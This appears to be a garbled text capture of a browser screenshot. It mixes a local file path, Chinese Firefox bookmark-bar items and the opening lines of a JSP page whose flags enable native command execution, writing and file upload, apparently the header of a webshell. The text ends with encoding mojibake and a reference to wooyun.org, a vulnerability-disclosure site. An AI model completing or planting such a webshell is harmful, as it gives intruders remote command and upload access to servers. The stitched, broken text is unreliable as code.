 file:///C:/Documents and Settings/Administrator/桌面/client.htm
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
<%@page import="java.security.MessageDigest,
java.util.*,
java.net.*,
java.text.*,
java.util.zip.*,
java.io.*"
%>
<%!
private static final boolean NATIVE_COMMANDS = true;
private static final boolean READ_ONLY = false;
private static final boolean ALLOW_UPLOAD = true;
鎻愪氦
www.wooyun.org